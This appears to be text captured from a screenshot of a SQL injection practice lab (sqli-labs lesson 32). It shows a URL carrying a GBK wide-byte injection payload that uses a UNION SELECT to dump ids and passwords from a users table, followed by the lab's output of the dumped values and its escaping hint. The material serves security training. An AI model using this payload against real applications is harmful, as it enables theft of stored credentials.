 116.62.104.172:81/Less-32/?id=-1%df%27union%20select%201,group_concat(id,password),3%20from%20users-
Welcome Dhakkan
Your Login name:1Dumb,2I-kill-
you,3p@ssword,4crappy,5stupidity,6genious,7mob!le,8aaa,9admin1,10admin2,11admin3,12dumbo,14admin4,15aaa,16a
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\'union select 1,group_concat(id,password),3 from users--
The Query String you input in Hex becomes :
2d31df5c27756e696f6e2073656c65637420312c67726f75705f636f6e6361742869642c70617373776f7264292c332066726f6d2075736572732d2d20